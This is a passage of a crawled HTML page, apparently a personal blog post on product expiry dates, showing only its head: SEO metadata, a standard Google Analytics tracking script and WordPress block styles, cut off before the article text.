

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pal4real.com/2022/07/03/expiration-date-food/
body_size: 24654
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><script></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>How Important is the Product Expiry Date? - Pal4real</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The very fact that everything in this world has expiry dates makes us all vulnerable. Every living being on the earth has a limited time to enjoy and savour life. The same is the situation with foods, medicines, daily care products and other things alike. The final day that a consumable product is at its" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Pallavi Gupta"/>
	<meta name="google-site-verification" content="iJGue8RplZ7anV1mX2YbiJ_eyVEBJzBmn1BtIMa8F4k" />
	<link rel="canonical" href="https://www.pal4real.com/2022/07/03/expiration-date-food/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Pal4real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How Important is the Product Expiry Date? - Pal4real" />
		<meta property="og:description" content="The very fact that everything in this world has expiry dates makes us all vulnerable. Every living being on the earth has a limited time to enjoy and savour life. The same is the situation with foods, medicines, daily care products and other things alike. The final day that a consumable product is at its" />
		<meta property="og:url" content="https://www.pal4real.com/2022/07/03/expiration-date-food/" />
		<meta property="og:image" content="https://www.pal4real.com/wp-content/uploads/2022/07/eggs-gbd8bfbe5d_1280.jpg" />
		<meta property="og:image:secure_url" content="https://www.pal4real.com/wp-content/uploads/2022/07/eggs-gbd8bfbe5d_1280.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="855" />
		<meta property="article:section" content="blog" />
		<meta property="article:tag" content="product expiry date" />
		<meta property="article:published_time" content="2022-07-03T09:27:56+00:00" />
		<meta property="article:modified_time" content="2023-04-15T13:05:49+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/coolpallavi07" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@realpal21" />
		<meta name="twitter:title" content="How Important is the Product Expiry Date? - Pal4real" />
		<meta name="twitter:description" content="The very fact that everything in this world has expiry dates makes us all vulnerable. Every living being on the earth has a limited time to enjoy and savour life. The same is the situation with foods, medicines, daily care products and other things alike. The final day that a consumable product is at its" />
		<meta name="twitter:creator" content="@realpal21" />
		<meta name="twitter:image" content="http://www.pal4real.com/wp-content/uploads/2022/07/eggs-gbd8bfbe5d_1280.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Pallavi Gupta" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="2 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#article","name":"How Important is the Product Expiry Date? - Pal4real","headline":"How Important is the Product Expiry Date?","author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.pal4real.com\/wp-content\/uploads\/2022\/07\/eggs-gbd8bfbe5d_1280.jpg","width":1280,"height":855},"datePublished":"2022-07-03T14:57:56+00:00","dateModified":"2023-04-15T13:05:49+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#webpage"},"articleSection":"blog, education news, health news, lifestyle news, love and life, Product Expiry Date"},{"@type":"BreadcrumbList","@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pal4real.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/category\/health-news\/#listItem","name":"health news"}},{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/category\/health-news\/#listItem","position":2,"name":"health news","item":"https:\/\/www.pal4real.com\/category\/health-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#listItem","name":"How Important is the Product Expiry Date?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#listItem","position":3,"name":"How Important is the Product Expiry Date?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/category\/health-news\/#listItem","name":"health news"}}]},{"@type":"Organization","@id":"https:\/\/www.pal4real.com\/#organization","name":"Pal4Real","description":"Take the Road Less Travelled Take the Road Less Travelled","url":"https:\/\/www.pal4real.com\/","telephone":"+919616414548","sameAs":["https:\/\/www.facebook.com\/coolpallavi07","https:\/\/x.com\/realpal21","https:\/\/www.linkedin.com\/in\/pallavi-gupta-a31b20143\/"]},{"@type":"Person","@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author","url":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/","name":"Pallavi Gupta","image":{"@type":"ImageObject","@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Pallavi Gupta"}},{"@type":"WebPage","@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#webpage","url":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/","name":"How Important is the Product Expiry Date? - Pal4real","description":"The very fact that everything in this world has expiry dates makes us all vulnerable. Every living being on the earth has a limited time to enjoy and savour life. The same is the situation with foods, medicines, daily care products and other things alike. The final day that a consumable product is at its","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.pal4real.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"creator":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.pal4real.com\/wp-content\/uploads\/2022\/07\/eggs-gbd8bfbe5d_1280.jpg","@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#mainImage","width":1280,"height":855},"primaryImageOfPage":{"@id":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/#mainImage"},"datePublished":"2022-07-03T14:57:56+00:00","dateModified":"2023-04-15T13:05:49+00:00"},{"@type":"WebSite","@id":"https:\/\/www.pal4real.com\/#website","url":"https:\/\/www.pal4real.com\/","name":"Pal4real","description":"Take the Road Less Travelled","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Feed" href="https://www.pal4real.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Comments Feed" href="https://www.pal4real.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; How Important is the Product Expiry Date? Comments Feed" href="https://www.pal4real.com/2022/07/03/expiration-date-food/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2022%2F07%2F03%2Fexpiration-date-food%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2022%2F07%2F03%2Fexpiration-date-food%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GWJWW0G163"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pal4real.com\/2022\/07\/03\/expiration-date-food\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GWJWW0G163',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GWJWW0G163', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pal4real.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 